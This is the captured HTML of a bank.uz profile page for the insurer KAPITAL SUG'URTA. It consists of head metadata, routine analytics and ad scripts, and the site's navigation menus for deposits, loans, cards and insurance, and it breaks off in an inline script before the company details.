

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/org/kapital-sug-urta
body_size: 19749
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>KAPITAL SUG'URTA - контактная информация, адреса головного офиса и филиалов, телефон доверия, отзывы, новости | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Детальная информация про KAPITAL SUG'URTA - контактная информация, отзывы, новости." />
<link href="/local/templates/main/components/bitrix/news.detail/org/style.css?165054266517212" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769182462','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'310d6cb920789b6c8d0e687a3a701eaa'});</script>


<meta property="og:image:width" content="280" />
<meta property="og:image:height" content="270" />
<meta property="og:image"  content="https://bank.uz/upload/iblock/bec/bec7eaffa0570c7dd1e9cb8f52bc94f5.png">
<meta property="og:title" content="KAPITAL SUG'URTA - контактная информация, адреса головного офиса и филиалов, телефон доверия, отзывы, новости | Bank.uz">
<meta property="og:description" content="Детальная информация про KAPITAL SUG'URTA - контактная информация, отзывы, новости.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/org/kapital-sug-urta"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/local/templates/main/components/bitrix/news.detail/org/script.js?16909570961784"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/org/kapital-sug-urta" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/org/kapital-sug-urta" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="org-kapital-sug-urta org_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/org/kapital-sug-urta" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/org/kapital-sug-urta',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
